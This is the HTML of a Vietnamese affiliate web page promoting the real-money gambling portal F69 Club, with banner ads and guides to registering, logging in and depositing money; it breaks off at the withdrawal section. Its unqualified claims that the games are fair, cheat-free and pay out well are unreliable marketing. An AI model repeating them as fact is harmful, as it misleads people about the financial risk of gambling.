<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-10669 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Link tải game F69 Club &#8211; Sân chơi nổ hũ hàng đầu thị trường</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="wAAzOROY" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<p><i><span style="font-weight: 400;">Cổng game đổi thưởng</span></i> <a href="https://gamebai.tv/f69-club/"><b><i>F69 Club</i></b></a> <i><span style="font-weight: 400;">đang nhận được sự quan tâm từ đông đảo người chơi chỉ sau một thời gian ngắn ra mắt. Sở hữu kho trò chơi chất lượng, nhiều chương trình khuyến mãi khủng. Chính sách bảo mật thông tin an toàn, cơ chế đổi thưởng nhanh chóng, linh hoạt. Cùng Gamebai.Club tìm hiểu chi tiết hơn về cổng game này trong nội dung bài viết dưới đây nhé.</span></i></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10672" src="https://gamebai.tv/wp-content/uploads/2022/07/f69-club.jpg" alt="Link tải game F69 Club - Sân chơi nổ hũ hàng đầu thị trường" width="800" height="390" srcset="https://gamebai.tv/wp-content/uploads/2022/07/f69-club.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/07/f69-club-300x146.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/07/f69-club-768x374.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p><div class="sSYWw5JE" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<p style="text-align: center;"><i><span style="font-weight: 400;">Giới thiệu về game đổi thưởng F69 Club</span></i></p>
<h2 id="ftoc-heading-1" class="ftwp-heading"><b>Link tải game đổi thưởng F69 Club mới nhất</b></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Link tải game đổi thưởng F69 Club mới nhất</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Sân chơi game đổi thưởng lý tưởng F69 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Kho trò chơi độc lạ, hấp dẫn tại cổng game F69 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Những ưu điểm nổi bật của cổng game đổi thưởng F69 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Cách đăng ký tài khoản tại game bài đổi thưởng F69 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Cách đăng nhập vào tài khoản game F69 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Hướng dẫn cách nạp tiền vào tài khoản F69 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Hướng dẫn rút tiền từ tài khoản F69 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Tổng hợp các chương trình, sự kiện ưu đãi tại F69 Club</span></a></li></ol></nav></div></div>
<p><span style="font-weight: 400;">Gamebai.Club cập nhật link tải game đổi thưởng F69 Club uy tín và mới nhất đến anh em:</span></p><div class="RuyJ5BOj" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Link tải game F69 Club iOS:</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Link tải game F69 Club Android:</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Link chơi game trực tuyến:</span></li>
</ul>
<h2 id="ftoc-heading-2" class="ftwp-heading"><b>Sân chơi game đổi thưởng lý tưởng F69 Club</b></h2>
<p><span style="font-weight: 400;">Chính thức được cho ra mắt vào đầu năm 2022, F69 Club đã nhanh chóng thu hút được đông đảo người chơi tham gia. Sân chơi này luôn tỏ ra nổi bật hơn cả với nhiều yếu tố chất lượng vượt trội.</span></p>
<p><span style="font-weight: 400;">Cổng game sở hữu một giao diện đồ họa khá bắt mắt, khác biệt tạo nên sự lôi cuốn ngay từ cái nhìn đầu tiên. F69 Club nổi bật với các màu sắc bắt mắt, hiệu ứng ảo diệu cùng âm thanh nền sinh động. </span></p><div class="3WSL6rBB" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<p><span style="font-weight: 400;">F69 Club có khả năng tương thích cao, chạy mượt mà trên mọi nền tảng, dù là bản web hay bản app điện thoại. Thì anh em đều được trải nghiệm đồ họa sắc nét, tương tác trơn chu và vô cùng hoàn hảo.</span></p>
<p><span style="font-weight: 400;">Cơ chế đổi thưởng tại F69 Club vô cùng tiện lợi, nhanh chóng và vô cùng chính xác. Cổng game hỗ trợ nhiều kênh giao dịch tự động, tạo mọi điều kiện thuận lợi để người chơi thực hiện giao dịch nạp, đổi thưởng. Bên cạnh tỷ giá 1:1 hấp dẫn, người chơi còn nhận được rất nhiều ưu đãi cho cả hai chiều nạp và rút tiền.</span></p>
<h2 id="ftoc-heading-3" class="ftwp-heading"><b>Kho trò chơi độc lạ, hấp dẫn tại cổng game F69 Club</b></h2>
<p><span style="font-weight: 400;">Kho trò chơi đổi thưởng tại F69 Club rất đa dạng và phong phú. Tuy không gây ấn tượng bởi những tựa game độc quyền, nhưng F69 Club đáp ứng được mọi yêu cầu chuẩn mức ở mức cao nhất. Mang đến những trải nghiệm hoàn hảo nhất cho người chơi.</span></p>
<p><span style="font-weight: 400;">Số lượng các trò chơi tại F69 Club đủ lớn để thỏa mãn mọi nhu cầu chơi cá cược của anh em. Đặc biệt, gameplay xanh chín, minh bạch, mức cược đa dạng và hợp lý, tỷ lệ thắng luôn ở mức cao.</span></p>
<p><strong>Có thể điểm qua một số tựa game đắt khách nhất tại cổng game F69 Club như:</strong></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Game bài đổi thưởng: Tiến lên miền Nam, Poker, Baccarat, Mậu binh, Ba cây, Tiến lên miền Nam Solo.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Game nổ hũ Club: Songoku, Cowboy, Ai cập II, Tam quốc.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Casino game: Tài xỉu, Siêu xe, Diamond, Rồng Hổ, Mini Poker, Bầu cua, Xóc đĩa, Bắn cá.</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10671" src="https://gamebai.tv/wp-content/uploads/2022/07/f69-club-1.jpg" alt="Link tải game F69 Club - Sân chơi nổ hũ hàng đầu thị trường" width="800" height="305" srcset="https://gamebai.tv/wp-content/uploads/2022/07/f69-club-1.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/07/f69-club-1-300x114.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/07/f69-club-1-768x293.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Kho trò chơi chất lượng, đa dạng tại F69 Club</span></i></p>
<h2 id="ftoc-heading-4" class="ftwp-heading"><b>Những ưu điểm nổi bật của cổng game đổi thưởng F69 Club</b></h2>
<p><span style="font-weight: 400;">Để giúp anh em hiểu rõ hơn xem F69 Club là cổng game như thế nào, có uy tín không? Hay có những tính năng, ưu điểm nào nổi bật so với mặt bằng chung hiện nay? Cùng Gamebai.club đánh giá chi tiết ngay trong nội dung dưới đây:</span></p>
<h3><b><i>Đồ họa chất lượng, âm thanh đỉnh cao của cổng game</i></b></h3>
<p><span style="font-weight: 400;">Đến với F69 Club, anh em sẽ hoàn toàn được trải nghiệm một khung cảnh vô cùng chân thực và hoàn hảo nhất, được mô phỏng theo một casino đẳng cấp thực thụ. Tất cả chi tiết hình ảnh giao diện được sử dụng công nghệ 4K siêu sắc nét, đem đến những hình ảnh sống động.</span></p>
<p><span style="font-weight: 400;">Chưa dừng lại đó, nh em sẽ còn cảm nhận được bản thân được đứng ở một casino thu nhỏ bởi hệ thống âm thanh siêu đỉnh tại đây. Từng chuyển động, hiệu ứng hình ảnh đều có âm thanh nền đi cùng. Mô phỏng chi tiết từng tiếng phỉnh (đặt cược), hoan hô hay thở dài.</span></p>
<h3><b><i>Hệ thống bảo mật hiện đại tại F69 Club</i></b></h3>
<p><span style="font-weight: 400;">Tạ<strong>i </strong></span><strong><a href="https://gamebai.tv/">game bài</a></strong><span style="font-weight: 400;"> F69 club, anh em có thể hoàn toàn yên tâm tham gia trải nghiệm và sử dụng các dịch vụ. Bởi tất cả tài khoản của người chơi khi đăng ký bắt buộc phải kích hoạt và liên kết với hệ thống bảo mật thông qua số điện thoại cá nhân. </span></p>
<p><span style="font-weight: 400;">Sau khi kích hoạt thành công, hệ thống của F69 Club sẽ tự động liên kết giúp người chơi bảo mật thông tin cá nhân cũng số dư tài khoản một cách tốt nhất. Mọi giao dịch nạp, rút tiền tại đây bắt buộc phải sử dụng mã OTP. Do đó, anh em có thể tự chủ hơn trong việc quản lý tài khoản cá cược của mình.</span></p>
<h3><b><i>Nạp rút tiền tự động, nhanh chóng và an toàn</i></b></h3>
<p><span style="font-weight: 400;">Cũng giống với nhiều cổng game khác trên thị trường, tính năng nạp rút tiền là tính năng quan trọng nhất đối với F69 Club. Cổng game này liên kết với hầu hết các ngân hàng lớn trong nước cũng như các nhà mạng viễn thông. Giúp người chơi thực hiện các giao dịch nạp, đổi thưởng qua Ngân hàng và Thẻ điện thoại một cách nhất.</span></p>
<p><span style="font-weight: 400;">Bên cạnh đó, người chơi cũng có thể sử dụng các loại ví điện tử tiện ích như MoMo hay Viettel Pay để thực hiện thanh toán.</span></p>
<h3><b><i>Quy tụ các trò chơi đẳng cấp đa dạng và phong phú</i></b></h3>
<p><span style="font-weight: 400;">Đến với kho trò chơi của F69Club, anh em hoàn toàn lựa chọn cho mình rất nhiều tựa game mình yêu thích. Từ những game bài truyền thống, quen thuộc như Tiến lên miền Nam, Mậu binh, Sâm. Cho đến những game </span><strong><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">nổ hũ</a></strong><span style="font-weight: 400;"> đổi thưởng, casino game mới lạ như Tam Quốc, Cowboy, Mini Poker,&#8230;</span></p>
<p><span style="font-weight: 400;">Tất cả các trò chơi tại F69club hoàn toàn được đảm bảo xanh chín, uy tín, không có tình trạng hút máu hay gian lận. Nên anh em cứ thoải mái mà tận hưởng đi nhé!</span></p>
<h3><b><i>Nhiều sự kiện, chương trình ưu đãi tại F69 Club</i></b></h3>
<p><span style="font-weight: 400;">Không chỉ đem đến cho người chơi một không gian cá cược đổi thưởng hoàn hảo. NPH F69Club còn mở ra những cơ hội rinh quà khủng cho người chơi thông qua các chương trình, sự kiện ưu đãi hàng ngày, hàng tháng. Chỉ cần là thành viên của F69Club, anh em sẽ chẳng bao giờ thiếu quà.</span></p>
<h2 id="ftoc-heading-5" class="ftwp-heading"><b>Cách đăng ký tài khoản tại game bài đổi thưởng F69 Club</b></h2>
<p><span style="font-weight: 400;">Để tham gia các trò chơi đổi thưởng tại cổng game F69Club thì bạn cần phải đăng ký cho mình một tài khoản cá cược bằng cách sau đây:</span></p>
<p><span style="font-weight: 400;">Bước 1: Trước tiên, bạn hãy tải ứng dụng F69Club về điện thoại của mình theo các đường link được Gamebai.club cung cấp ở trên.</span></p>
<p><span style="font-weight: 400;">Bước 2: Tải thành công app F69Club, bạn truy cập và nhấn chọn ô “Đăng ký” tại giao diện chính. Sau đó, điền đầy đủ các thông tin theo yêu cầu của hệ thống như Tên đăng nhập, Mật khẩu, Nhập lại mật khẩu.</span></p>
<p style="text-align: left;"><span style="font-weight: 400;">Bước 3: Kiểm tra lại các thông tin đã nhập sau đó click vào ô “Đăng ký” để hệ thống tạo tài khoản mới cho bạn.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-10670 aligncenter" src="https://gamebai.tv/wp-content/uploads/2022/07/f69-club-2.jpg" alt="Link tải game F69 Club - Sân chơi nổ hũ hàng đầu thị trường" width="800" height="612" srcset="https://gamebai.tv/wp-content/uploads/2022/07/f69-club-2.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/07/f69-club-2-300x230.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/07/f69-club-2-768x588.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Cách đăng ký tài khoản F69Club</span></i></p>
<h2 id="ftoc-heading-6" class="ftwp-heading"><b>Cách đăng nhập vào tài khoản game F69 Club</b></h2>
<p><span style="font-weight: 400;">Tương tự, các bước đăng nhập vào tài khoản F69Club sẽ được thực hiện như sau:</span></p>
<p><span style="font-weight: 400;">Bước 1: Đầu tiên, bạn hãy truy cập vào cổng game F69Club và nhấn chọn mục “Đăng nhập”.</span></p>
<p><span style="font-weight: 400;">Bước 2: Sau đó, bạn hãy nhập đầy đủ các thông tin Tên tài khoản và Mật khẩu theo yêu cầu của hệ thống.</span></p>
<p><span style="font-weight: 400;">Bước 3: Đừng quên kiểm tra lại các thông tin trước khi nhấn chọn ô “Đăng nhập” để hoàn thành.</span></p>
<h2 id="ftoc-heading-7" class="ftwp-heading"><b>Hướng dẫn cách nạp tiền vào tài khoản F69 Club</b></h2>
<p><span style="font-weight: 400;"> Sau khi đã đăng nhập thành công tài khoản game tại F69Club, anh em nhấn chọn tính năng “Nạp tiền” ở bên dưới màn hình. Tiếp theo thực hiện theo các thao tác sau đây:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Nạp thẻ: Lựa chọn nhà mạng bạn muốn sử dụng (Viettel, Vina hoặc Mobi) -&gt; Chọn mệnh giá thẻ phù hợp với thẻ cào của bạn -&gt; Nhập mã thẻ cào và số seri trên thẻ -&gt; Nhập mã xác nhận NPH cung cấp -&gt; Chọn “Xác nhận” để hoàn tất giao dịch.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ngân hàng:  Chọn một trong những Ngân hàng mà F69Club đang liên kết -&gt; Copy nội dung chuyển khoản mà cổng game cung cấp -&gt; Tiến hành chuyển tiền vào tài khoản F69 Club qua Internet banking, quầy giao dịch hoặc ATM.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ví điện tử MoMo: Copy các thông tin tài khoản MoMo của F69Club -&gt; Đăng nhập vào MoMo và tiến hành chuyển tiền, lưu ý nhập chính xác nội dung được cổng game cung cấp.</span></li>
</ul>
<h2 id="ftoc-heading-8" class="ftwp-heading"><b>Hướng dẫn rút tiền từ tài khoản F69 Club</b></h2>
<p><span style="font-weight: 400;">Tương tự với cách nạp tiền, để rút tiền tại F69 Club anh em sẽ cần đăng nhập vào tài khoản. Tại giao diện chính nhấn chọn mục “Rút tiền” và thực hiện theo các thao tác sau:</span></p>
<ul>
